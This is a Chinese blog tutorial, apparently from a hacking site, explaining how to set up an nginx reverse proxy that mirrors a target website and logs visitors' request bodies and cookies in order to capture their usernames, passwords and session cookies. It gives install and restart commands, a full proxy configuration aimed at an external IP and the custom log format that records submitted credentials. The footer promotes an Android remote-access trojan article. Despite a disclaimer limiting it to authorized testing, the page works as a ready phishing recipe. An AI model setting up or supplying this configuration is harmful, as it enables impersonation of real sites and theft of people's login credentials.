前言

此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

nginx安装

Ubuntu安装命令:sudo apt-get install nginx -y

Centos安装命令:sudo yum install -y nginx

启动命令:

Ubuntu:service nginx start

Centos:systemctl start nginx.service

也可以用kali,自带nginx

service nginx start原理

反向代理(reverse proxy)是指用代理服务器来接受外部的访问请求,然后将请求转发给内网的上游服务器,并将从上游服务器上得到的结果返回外部客户端。

如上所述,通过反向代理达到一个中间人的作用,也就可以获取用户和上游网站的通信流量,达到窃取认证凭证的目的。

利用方法



先查看一下本机IP,后面写配置文件用

配置反代



反代配置文件

创建单独的反代配置文件

vim /etc/nginx/sites-enabled/reverse-proxy.conf写入如下内容:

server

{

listen 8081; # 监听端口

server_name 1.2.3.4; # 本机真实IP

location / {

proxy_pass http://13.234.127.46:8001/; # 反代的网站,即想要伪造的网站

proxy_set_header Host $host;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

}

access_log /var/log/nginx/access_log_8081.log testLog; # 日志保存位置,testLog为自定义的日志格式

}本文以伪造:http://192.168.10.6:89/网站为例

编辑好后保存退出



然后再编辑nginx配置文件

vim /etc/nginx/nginx.conf将下面两行代码写入

log_format testLog escape=json '$request_filename $http_x_forwarded_for $fastcgi_script_name $document_root $request_body' $http_cookie;

include /etc/nginx/sites-enabled/reverse-proxy.conf;

然后重启nginx



service nginx restart然后去访问本机的IP:

可以看到伪造出一个和源站一样的界面

后记



如果我们伪造的是有登录框的界面,那么在我们搭建的反代服务器中输入账号密码,后台我们是可见成功记录了账号、密码和Cookie值的,这儿就不演示了

cat access_log 8081_test.log

© 版权声明

1、本网站名称:

X黑手网

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

THE END

![【实战测试]全新CraxsRat安卓远控来袭,自带免杀不报毒-X黑手网](https://cdn.x10001.com/2024/11/20241109185149961.png)

暂无评论内容